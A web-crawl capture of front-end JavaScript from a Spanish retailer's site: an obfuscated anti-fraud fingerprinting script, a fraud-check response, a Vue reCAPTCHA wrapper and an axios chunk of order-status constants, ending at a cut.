var td_eg=td_hM[td_4o.mouse.MAX_SIZE_STAT_REF];var td_GN=td_hM[td_4o.mouse.MAX_SIZE_BHSC_REF];var td_If=td_hM[td_4o.mouse.MAX_SIZE_BHSCE_REF];var td_HG=td_hM[td_4o.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF];var td_vY=td_hM[td_4o.mouse.MAX_SIZE_BHSDIM];
if(!td_nD&&!td_RW){return null;}var td_oe=64000;var td_SZ=4;var td_qF=10;var td_SP=false;var td_lG=false;var td_Su=false;var td_Zm=false;var td_vg=false;var td_zB=false;var td_Il=true;var td_r7=true;var td_KS=true;
var td_Oi=true;var td_qP=false;var td_l9=0;if(typeof td_6v!==[][[]]+""&&td_6v!==null&&td_6v!==0){td_Il=(td_6v&td_As)===td_As;td_r7=(td_6v&td_UT)===td_UT;td_KS=(td_6v&td_ua)===td_ua;td_Oi=(td_6v&td_St)===td_St;
}function td_HI(){var td_m5="";var td_xM=null;var td_eM="";if(td_nD&&td_Oi&&!td_SP){td_eM=td_nD.getMetaParams();td_xM=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(10,7)):null),td_MM,td_eM);
(td_xM[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_m5+=td_xM[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_SP=true);}if(td_nD&&td_KS&&!td_lG){td_eM=td_nD.getStatParams();td_xM=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(17,3)):null),td_eg,td_eM);
(td_xM[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_m5+=td_xM[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_lG=true);}if(td_nD&&!td_Su){td_eM=td_nD.getMouseOffPage();td_xM=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(20,3)):null),td_HG,td_eM);
(td_xM[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_m5+=td_xM[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_Su=true);}if(td_RW&&!td_vg){td_eM=td_RW.getMouseEnvData();td_xM=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(23,5)):null),td_If,td_eM);
(td_xM[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_m5+=td_xM[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_vg=true);}if(td_RW&&!td_zB){td_eM=td_RW.getIdentContext();td_xM=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(28,6)):null),td_vY,td_eM);
(td_xM[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_m5+=td_xM[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_zB=true);}if(td_RW&&!td_Zm){td_eM=td_RW.getRawParams(td_GN);td_xM=td_4o.makeQueryStringIfJsonUnderMaxSize(Number(283400).toString(29),td_GN,td_eM);
if(td_xM[td_4o.BB_COMMON.NOT_TOO_LARGE]&&td_xM[td_4o.BB_COMMON.RESULT_QUERY_DATA].length>2){td_m5+=td_xM[td_4o.BB_COMMON.RESULT_QUERY_DATA];td_m5+=((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(34,12)):null)+td_l9++;
}if(!td_xM[td_4o.BB_COMMON.NOT_TOO_LARGE]){td_Zm=true;}}if(td_m5===null||td_m5===""){return"";}if(td_nD&&td_r7&&td_nD.isLivenessGreaterThanThreshold(td_SZ)){td_m5+=((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(46,6)):null);
}td_m5+=((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(52,6)):null);
return td_m5;}function td_kL(){var td_xV=td_HI();if(td_xV===null||td_xV===""){return td_qP;}if(typeof td_2q!==[][[]]+""&&td_2q!==null){td_xV=((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(58,9)):null)+encodeURIComponent(td_2q)+td_xV;
}td_xV=((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(67,6)):null)+td_xV;
var td_fs=td_0f+((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(73,4)):null)+td_4o.td_6P(td_xV,td_2s);
if(td_fs.length>=td_oe){td_qP=true;return td_qP;}td_0D(td_fs,document);return td_qP;}var td_Ny=false;if(typeof td_1r!==[][[]]+""&&td_1r!==null&&(typeof td_0s===[][[]]+""||td_0s===null)){td_1r();}if(typeof td_0s!==[][[]]+""&&td_0s!==null&&typeof td_0s.reg!==[][[]]+""&&td_0s.reg!==null){td_Ny=td_0s.reg(td_HI);
if(!td_Ny){}else{}}return[td_kL];}function td_2y(){td_4Y(td_1m,document);}td_4o.tdz_2c1ba5c4dd114e7dabb2d9583ce75455=new td_4o.td_2W("\x32\x63\x31\x62\x61\x35\x63\x34\x64\x64\x31\x31\x34\x65\x37\x64\x61\x62\x62\x32\x64\x39\x35\x38\x33\x63\x65\x37\x35\x34\x35\x35\x30\x32\x35\x32\x30\x33\x35\x31\x35\x35\x30\x30\x35\x35\x30\x33\x35\x63\x35\x64\x35\x30\x35\x33\x35\x37\x30\x31\x35\x32\x30\x32");
var td_1P=function(td_xZ){function td_tD(td_BI){return td_dm(td_Dx(td_Aa(td_BI),td_BI.length*8));}function td_Tv(td_c3){var td_hk=((typeof(td_4o.tdz_2c1ba5c4dd114e7dabb2d9583ce75455)!=="undefined"&&typeof(td_4o.tdz_2c1ba5c4dd114e7dabb2d9583ce75455.td_f)!=="undefined")?(td_4o.tdz_2c1ba5c4dd114e7dabb2d9583ce75455.td_f(0,16)):null);
var td_IG="";var td_FN;for(var td_X7=0;td_X7<td_c3.length;td_X7++){td_FN=td_c3.charCodeAt(td_X7);td_IG+=td_hk.charAt((td_FN>>>4)&15)+td_hk.charAt(td_FN&15);}return td_IG;}function td_dB(td_fa){var td_S4="";
var td_GU=-1;var td_Vt,td_gB;while(++td_GU<td_fa.length){td_Vt=td_fa.charCodeAt(td_GU);td_gB=td_GU+1<td_fa.length?td_fa.charCodeAt(td_GU+1):0;if(55296<=td_Vt&&td_Vt<=56319&&56320<=td_gB&&td_gB<=57343){td_Vt=65536+((td_Vt&1023)<<10)+(td_gB&1023);
td_GU++;}if(td_Vt<=127){td_S4+=String.fromCharCode(td_Vt);}else{if(td_Vt<=2047){td_S4+=String.fromCharCode(192|((td_Vt>>>6)&31),128|(td_Vt&63));}else{if(td_Vt<=65535){td_S4+=String.fromCharCode(224|((td_Vt>>>12)&15),128|((td_Vt>>>6)&63),128|(td_Vt&63));
}else{if(td_Vt<=2097151){td_S4+=String.fromCharCode(240|((td_Vt>>>18)&7),128|((td_Vt>>>12)&63),128|((td_Vt>>>6)&63),128|(td_Vt&63));}}}}}return td_S4;}function td_Aa(td_LN){var td_P2=Array(td_LN.length>>2);
for(var td_c1=0;td_c1<td_P2.length;td_c1++){td_P2[td_c1]=0;}for(td_c1=0;td_c1<td_LN.length*8;td_c1+=8){td_P2[td_c1>>5]|=(td_LN.charCodeAt(td_c1/8)&255)<<(td_c1%32);}return td_P2;}function td_dm(td_on){var td_zW="";
for(var td_nA=0;td_nA<td_on.length*32;td_nA+=8){td_zW+=String.fromCharCode((td_on[td_nA>>5]>>>(td_nA%32))&255);}return td_zW;}function td_Dx(td_MU,td_f3){td_MU[td_f3>>5]|=128<<((td_f3)%32);td_MU[(((td_f3+64)>>>9)<<4)+14]=td_f3;
var td_uD=1732584193;var td_hk=-271733879;var td_d7=-1732584194;var td_le=271733878;for(var td_JC=0;td_JC<td_MU.length;td_JC+=16){var td_o2=td_uD;var td_yA=td_hk;var td_QJ=td_d7;var td_SK=td_le;td_uD=td_GM(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+0],7,-680876936);
td_le=td_GM(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+1],12,-389564586);td_d7=td_GM(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+2],17,606105819);td_hk=td_GM(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+3],22,-1044525330);td_uD=td_GM(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+4],7,-176418897);
td_le=td_GM(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+5],12,1200080426);td_d7=td_GM(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+6],17,-1473231341);td_hk=td_GM(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+7],22,-45705983);td_uD=td_GM(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+8],7,1770035416);
td_le=td_GM(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+9],12,-1958414417);td_d7=td_GM(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+10],17,-42063);td_hk=td_GM(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+11],22,-1990404162);td_uD=td_GM(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+12],7,1804603682);
td_le=td_GM(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+13],12,-40341101);td_d7=td_GM(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+14],17,-1502002290);td_hk=td_GM(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+15],22,1236535329);
td_uD=td_ZL(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+1],5,-165796510);td_le=td_ZL(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+6],9,-1069501632);td_d7=td_ZL(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+11],14,643717713);td_hk=td_ZL(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+0],20,-373897302);
td_uD=td_ZL(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+5],5,-701558691);td_le=td_ZL(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+10],9,38016083);td_d7=td_ZL(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+15],14,-660478335);td_hk=td_ZL(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+4],20,-405537848);
td_uD=td_ZL(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+9],5,568446438);td_le=td_ZL(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+14],9,-1019803690);td_d7=td_ZL(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+3],14,-187363961);td_hk=td_ZL(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+8],20,1163531501);
td_uD=td_ZL(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+13],5,-1444681467);td_le=td_ZL(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+2],9,-51403784);td_d7=td_ZL(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+7],14,1735328473);td_hk=td_ZL(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+12],20,-1926607734);
td_uD=td_k4(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+5],4,-378558);td_le=td_k4(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+8],11,-2022574463);td_d7=td_k4(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+11],16,1839030562);td_hk=td_k4(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+14],23,-35309556);
td_uD=td_k4(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+1],4,-1530992060);td_le=td_k4(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+4],11,1272893353);td_d7=td_k4(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+7],16,-155497632);td_hk=td_k4(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+10],23,-1094730640);
td_uD=td_k4(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+13],4,681279174);td_le=td_k4(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+0],11,-358537222);td_d7=td_k4(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+3],16,-722521979);td_hk=td_k4(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+6],23,76029189);
td_uD=td_k4(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+9],4,-640364487);td_le=td_k4(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+12],11,-421815835);td_d7=td_k4(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+15],16,530742520);td_hk=td_k4(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+2],23,-995338651);
td_uD=td_Eu(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+0],6,-198630844);td_le=td_Eu(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+7],10,1126891415);td_d7=td_Eu(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+14],15,-1416354905);td_hk=td_Eu(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+5],21,-57434055);
td_uD=td_Eu(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+12],6,1700485571);td_le=td_Eu(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+3],10,-1894986606);td_d7=td_Eu(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+10],15,-1051523);td_hk=td_Eu(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+1],21,-2054922799);
td_uD=td_Eu(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+8],6,1873313359);td_le=td_Eu(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+15],10,-30611744);td_d7=td_Eu(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+6],15,-1560198380);td_hk=td_Eu(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+13],21,1309151649);
td_uD=td_Eu(td_uD,td_hk,td_d7,td_le,td_MU[td_JC+4],6,-145523070);td_le=td_Eu(td_le,td_uD,td_hk,td_d7,td_MU[td_JC+11],10,-1120210379);td_d7=td_Eu(td_d7,td_le,td_uD,td_hk,td_MU[td_JC+2],15,718787259);td_hk=td_Eu(td_hk,td_d7,td_le,td_uD,td_MU[td_JC+9],21,-343485551);
td_uD=td_o5(td_uD,td_o2);td_hk=td_o5(td_hk,td_yA);td_d7=td_o5(td_d7,td_QJ);td_le=td_o5(td_le,td_SK);}return Array(td_uD,td_hk,td_d7,td_le);}function td_Ci(td_ru,td_fN,td_EC,td_Qg,td_Rf,td_Rk){return td_o5(td_FD(td_o5(td_o5(td_fN,td_ru),td_o5(td_Qg,td_Rk)),td_Rf),td_EC);
}function td_GM(td_HN,td_jg,td_ks,td_Hp,td_Qn,td_Ug,td_jj){return td_Ci((td_jg&td_ks)|((~td_jg)&td_Hp),td_HN,td_jg,td_Qn,td_Ug,td_jj);}function td_ZL(td_fg,td_Ti,td_hU,td_e7,td_o0,td_Kn,td_KK){return td_Ci((td_Ti&td_e7)|(td_hU&(~td_e7)),td_fg,td_Ti,td_o0,td_Kn,td_KK);
}function td_k4(td_bF,td_pU,td_LN,td_LP,td_pP,td_Fs,td_BO){return td_Ci(td_pU^td_LN^td_LP,td_bF,td_pU,td_pP,td_Fs,td_BO);}function td_Eu(td_Tk,td_y6,td_dd,td_VV,td_Am,td_Tg,td_jE){return td_Ci(td_dd^(td_y6|(~td_VV)),td_Tk,td_y6,td_Am,td_Tg,td_jE);
}function td_o5(td_mV,td_Qq){var td_UT=(td_mV&65535)+(td_Qq&65535);var td_Yl=(td_mV>>16)+(td_Qq>>16)+(td_UT>>16);return((td_Yl<<16)|(td_UT&65535));}function td_FD(td_ik,td_Gg){return((td_ik<<td_Gg)|(td_ik>>>(32-td_Gg)));
}return td_Tv(td_tD(td_dB(td_xZ)));};td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7=new td_4o.td_2W("\x63\x64\x38\x61\x32\x32\x63\x32\x62\x39\x37\x64\x34\x36\x35\x37\x61\x63\x64\x35\x63\x34\x61\x32\x38\x37\x62\x35\x39\x30\x63\x37\x31\x36\x30\x61\x35\x33\x30\x66\x35\x64\x34\x35\x30\x64\x36\x31\x30\x33\x35\x66\x35\x36\x31\x36\x35\x64");
var td_4o=td_4o||{};function td_2m(){var td_wV="";if(typeof td_2N!==[][[]]+""){td_wV=(td_2N.td_1T!==((typeof(td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7)!=="undefined"&&typeof(td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7.td_f)!=="undefined")?(td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7.td_f(0,7)):null))?td_2N.td_1T:((td_2N.td_1g!==((typeof(td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7)!=="undefined"&&typeof(td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7.td_f)!=="undefined")?(td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7.td_f(0,7)):null))?td_2N.td_1g:"");
}if(td_wV!==((typeof(td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7)!=="undefined"&&typeof(td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7.td_f)!=="undefined")?(td_4o.tdz_cd8a22c2b97d4657acd5c4a287b590c7.td_f(7,6)):null)){td_4o.load_iframe(td_6V,document);
}}td_5g();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/T0U2MTWV5Luxrcwo?340c9d5f70b69833=e63ltgUS-ve2tNE5eiSK3Sold0NZj3qh7ls1p1z3nB-m71XTIujq72wUhkABTueE-PxWbPFzKElNv4i5MzyLszaY0Wlwf3C29ZbbQBXPx-WWrDBZ007pZFdiYHgMQ__ak9kDUd_2TyjOzhEYS1g-ewdp3cFUrIb8gOmaLbas4E24FsambeMoC-3r42itYtFSlW__GeT6X8SUaJ8y1lcGMA&sera_parametere=U0BeBFRbVFICUwIBUggCA1EJAVZdWABTVQgMBV0IAQUMVQACB1hQVgICUhYWQg9bW0AWEhccUHRBBnYVUnUXAAVaEAMIXA5VCkVHFVZ1FwV3AEZRIBxRAAxeR0QWFAF2EAchQ1N9RVQNDAAEBwkAV1FRAldQXwBRBlINUgBXAQNRAlBUXFtTVgdTA1NWCAECBwdFCAtXAFVZBARTA1ULUQVUUlJUXFICVhdeQ1gBSgVTAABWBgtbUVQEV1JXAlEFBgAGUwBfBlNXBAEJA1dWAwVRUFJTX1AWBVgJAVcHCwITWQpbSQhFQA0MDQlcCAoUXVteQAYEIFgWXllVQ1NEDwQDUkAGVhANKFhaRR0XUVAIRAccO1oCXAhTVVMOF1dGCANTVw%3D%3D&count=0&max=0
body_size: 77
content:
td_6O(-1, "authentic site", false);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-vue-recaptcha.es-8fc61ce4.js
body_size: 994
content:
import{O as m,s as v,P as S,Q as x}from"./3adeb214-index.js";function p(){return p=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(n[a]=t[a])}return n},p.apply(this,arguments)}var R=function(){var e=!1,t=[],a=function(){if(!e){e=!0;for(var o=0,f=t.length;o<f;o++)t[o]()}},i=function(o){if(!e){t.push(o);return}o()},u={resolved:function(){return e},resolve:a,promise:{then:i}};return u},y=Object.prototype.hasOwnProperty;function b(){var n=R();return{notify:function(){n.resolve()},wait:function(){return n.promise},render:function(t,a,i){this.wait().then(function(){i(window.grecaptcha.render(t,a))})},reset:function(t){typeof t>"u"||(this.assertLoaded(),this.wait().then(function(){return window.grecaptcha.reset(t)}))},execute:function(t){typeof t>"u"||(this.assertLoaded(),this.wait().then(function(){return window.grecaptcha.execute(t)}))},checkRecaptchaLoad:function(){y.call(window,"grecaptcha")&&y.call(window.grecaptcha,"render")&&this.notify()},assertLoaded:function(){if(!n.resolved())throw new Error("ReCAPTCHA has not been loaded")}}}var d=b();typeof window<"u"&&(window.vueRecaptchaApiLoaded=d.notify);var C=m({name:"VueRecaptcha",props:{sitekey:{type:String,required:!0},theme:{type:String},badge:{type:String},type:{type:String},size:{type:String},tabindex:{type:String},loadRecaptchaScript:{type:Boolean,default:!0},recaptchaScriptId:{type:String,default:"__RECAPTCHA_SCRIPT"},recaptchaHost:{type:String,default:"www.google.com"},language:{type:String,default:""}},emits:["render","verify","expired","error"],setup:function(e,t){var a=t.slots,i=t.emit,u=v(null),c=v(null),o=function(s){i("verify",s)},f=function(){i("expired")},g=function(){i("error")};return S(function(){if(d.checkRecaptchaLoad(),e.loadRecaptchaScript&&!document.getElementById(e.recaptchaScriptId)){var r=document.createElement("script");r.id=e.recaptchaScriptId,r.src="https://"+e.recaptchaHost+"/recaptcha/api.js?onload=vueRecaptchaApiLoaded&render=explicit&hl="+e.language,r.async=!0,r.defer=!0,document.head.appendChild(r)}var s=p({},e,{callback:o,"expired-callback":f,"error-callback":g}),l=u.value,w=a.default?l.children[0]:l;d.render(w,s,function(h){c.value=h,i("render",h)})}),{root:u,widgetId:c,reset:function(){d.reset(c.value)},execute:function(){d.execute(c.value)}}},render:function(){var e=this.$slots.default,t;return typeof e=="function"?t=e():t=e,x("div",{ref:"root"},t)}});export{C as R};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-axios-dffef95e.js
body_size: 9261
content:
import{s as Ne}from"./3adeb214-index.js";const Br={IDLE:"IDLE",WORKING:"WORKING",OK:"OK",KO:"KO",FATAL:"FALTAL"},Yr={IDLE:"IDLE",WORKING:"WORKING",OK:"OK",KO:"KO",FATAL:"FALTAL"},ze={IDLE:"IDLE",LOADING:"LOADING",OK:"OK",NO_ELEMENTS:"NO_ELEMENTS",ERROR:"ERROR",PAGING:"PAGING",NO_ORDERS:"NO_ORDERS"},jr={FINISH:"finish",BACK:"back",CANCEL:"cancel",CONFIRM:"confirm",CLOSE:"close"},kr={WORKING:"working",OK_TITLE:"ok_title",OK_TEXT:"ok_text",KO_TITLE:"ko_title",KO_TEXT:"ko_text"},Wr={ECI:"Eci",GREENCOAST:"GreenCoast",LLOYDS:"Lloyds"},$r=Object.freeze({SFERA:"SFERA"}),Xr={HOME_DELIVERY:"HOME_DELIVERY",CLICK_AND_EXPRESS:"CLICK_AND_EXPRESS"},zr={PICKUP_SAVE_TO_STORE:"PICKUP_SAVE_TO_STORE",PICKUP_CLICK_AND_COLLECT:"PICKUP_CLICK_AND_COLLECT",CLICK_AND_CAR:"CLICK_AND_CAR"},Jr={DIGITAL_EBOOKS:"DIGITAL_EBOOKS",DIGITAL_FILMIN:"DIGITAL_FILMIN",DIGITAL_SPOTIFY:"DIGITAL_SPOTIFY",DIGITAL_SONY:"DIGITAL_SONY"},Qr=Object.freeze({DEPARTMENT_STORE:"DEPARTMENT_STORE",REFUND_WITHOUT_RETURN:"REFUND_WITHOUT_RETURN"}),Zr=Object.freeze({HOME_DELIVERY:"HOME_DELIVERY",PICKUP_SAVE_TO_STORE:"PICKUP_SAVE_TO_STORE"}),et=["PRODUCT","MKP","PRODUCT","MKP","EDP","GENERIC","GENERIC","VPR","FUEL","THIRD_PARTY_SERVICE_A"],rt=["SAC_01_New","SAC_02_Tramitando","SAC_05_Reabierto"],tt=["SERVICE","FLAT_RATE","TRV"],nt=["CANCELLED","TRANSFERRED","PAYMENT_DENIED","TRANSFERRED","PAYMENT_DENIED","FULFILLED"],st=["CLICK_AND_COLLECT","PICKUP_CLICK_AND_COLLECT","CLICK_AND_CAR","CLICK_AND_COLLECT","PICKUP_CLICK_AND_COLLECT","CLICK_AND_CAR","PICKUP_SAVE_TO_STORE"],at=["PENDING","PENDING_ACTION","BLOCKED","PAYMENT_DENIED"],it=["PENSIONS","POLICIES","RECEIPTS","CONFIGURATION"],Et={NONE:"",ONLY:"ONLY",ONE:"ONE",TWO:"TWO",THREE:"THREE",CANCEL_ORDER_MODAL:"CANCEL_ORDER_MODAL",CANCEL_GPER_ORDER_MODAL:"CANCEL_GPER_ORDER_MODAL",PROPOSE_INVOICES:"PROPOSE_INVOICES",PROPOSE_OFFLINE_INVOICES:"PROPOSE_OFFLINE_INVOICES",CHANGE_ADDRESS:"CHANGE_ADDRESS",TRACKING:"TRACKING",GIFT_RECEIPT_PROPOSAL:"GIFT_RECEIPT_PROPOSAL",GIFT_RECEIPT_PROPOSAL_FOR_TRANSACTIONS:"GIFT_RECEIPT_PROPOSAL_FOR_TRANSACTIONS",PROPOSE_CHANGE_DELIVERY_SLOT:"PROPOSE_CHANGE_DELIVERY_SLOT",PROPOSE_CHANGE_PICKUP_SLOT:"PROPOSE_CHANGE_PICKUP_SLOT",SHOW_INSCRIPTION:"SHOW_INSCRIPTION",CHANGE_GPER_SLOT_TIME:"CHANGE_GPER_SLOT_TIME",CHANGE_STERLING_SLOT_TIME:"CHANGE_STERLING_SLOT_TIME",RESEND_PIN_OR_EMAIL:"RESEND_PIN_OR_EMAIL",RETURN_CONDITIONS:"RETURN_CONDITIONS",PERSONALIZATION:"PERSONALIZATION",QR_LOCKER:"QR_LOCKER",FAQS:"FAQS",REFUND:"REFUND",JOURNEY:"JOURNEY",MANAGE_ORDER:"MANAGE_ORDER",QR:"QR",PROVIDER_DETAILS:"PROVIDER_DETAILS",PROPOSE_SLOT_MODIFIED:"PROPOSE_SLOT_MODIFIED",USER_QR:"USER_QR"},ot=["325","325","570"],ut=["CANCELLED","TRANSFERRED","PAYMENT_DENIED"],Rt=["TRANSFERRED","CANCELLED","PAYMENT_DENIED"],Nt={ALL:"ALL",FULFILLED:"FULFILLED",NOT_FULFILLED:"NOT_FULFILLED",REFUNDS:"REFUNDS",FULFILLEDANDNOTCANCELED:"FULFILLEDANDNOTCANCELED"},_t={ORDERS:"ORDERS",ORDER_LINES:"ORDER_LINES"},It={LANDLINE_PHONE:"LANDLINE_PHONE",CELL_PHONE:"CELL_PHONE"},ct=["HOME_DELIVERY","CLICK_AND_EXPRESS","PICKUP_SAVE_TO_STORE"],Ot=Object.freeze({PICKUP_POINT:"pickupPoint",HOME_PICKUP:"pickupHome",NO_REFUNDABLE:"noRefundable"}),ft=Object.freeze({SELECT_RETURN_METHOD:"SELECT_RETURN_METHOD",SELECT_LINES:"SELECT_LINES",SELECT_HOME_PICK_UP_ADDRESS:"SELECT_PICK_UP_ADDRESS",SELECT_STORE_PICK_UP_ADDRESS:"SELECT_PICK_UP",PACKAGE_QUANTITY:"PACKAGE_QUANTITY",CONFIRM:"CONFIRM",CONFIRMED:"CONFIRMED"}),Tt=Object.freeze({RETURN_PENDING_PICKING:"RETURN_PENDING_PICKING",RETURN_ON_ROUTE:"RETURN_ON_ROUTE",RETURN_REVISION_PENDING:"RETURN_REVISION_PENDING",RETURN_FINISHED:"RETURN_FINISHED",RETURN_CANCELLED:"RETURN_CANCELLED"}),St=Object.freeze({PENDING_ACTION:"PENDING_ACTION",PENDING_PICKING:"PENDING_PICKING",PICKING:"PICKING",PICKING_FINISHED:"PICKING_FINISHED",PICKING_FINISHED_READY:"PICKING_FINISHED_READY",ON_ROUTE:"ON_ROUTE",ON_ROUTE_AGENCY:"ON_ROUTE_AGENCY",DELIVERY_STATUS:"DELIVERY_STATUS",ITEM_CANCELLATION:"ITEM_CANCELLATION",FULFILLED:"FULFILLED",REJECTED:"REJECTED",CANCELLED:"CANCELLED",PAY